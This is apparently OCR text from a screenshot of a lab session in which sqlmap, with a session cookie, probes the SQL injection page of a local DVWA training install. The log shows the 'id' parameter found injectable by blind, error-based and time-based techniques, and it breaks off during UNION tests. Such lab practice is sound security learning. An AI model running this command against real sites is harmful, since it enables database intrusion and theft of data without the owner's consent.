 1 2 3 4
ravis@Ravi: ~
Session Actions Edit View Help
sqlmap: error: --risk option requires 1 argument
┌──(ravis㉿Ravi)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=c6cd3dd3aadbcf046e643666d187f46c; security=low" \
--batch
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:10:04 /2025-09-09/
[07:10:04] [INFO] testing connection to the target URL
[07:10:05] [INFO] testing if the target URL content is stable
[07:10:05] [INFO] target URL content is stable
[07:10:05] [INFO] testing if GET parameter 'id' is dynamic
[07:10:05] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:10:06] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[07:10:06] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[07:10:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:10:06] [WARNING] reflective value(s) found and filtering out
[07:10:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:10:07] [INFO] testing 'Generic inline queries'
[07:10:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[07:10:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[07:10:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[07:10:11] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[07:10:11] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:10:11] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[07:10:11] [INFO] testing 'MySQL inline queries'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[07:10:11] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[07:10:11] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[07:10:11] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[07:10:22] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[07:10:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:10:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[07:10:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.